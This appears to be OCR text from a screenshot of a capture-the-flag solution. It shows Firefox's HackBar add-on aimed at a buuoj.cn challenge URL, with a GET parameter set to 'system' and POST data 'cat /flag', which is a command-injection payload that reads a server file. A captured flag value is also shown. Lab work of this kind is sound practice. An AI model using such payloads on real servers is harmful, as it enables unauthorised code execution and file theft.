 flag{8c24b589-74b5-4bc8-8fe4-0005b45a2b7c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f47299e2-7307-40ec-8411-12cc7d5014c7.node4.buuoj.cn:81/?7d67973a=system
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
9fa3=cat /flag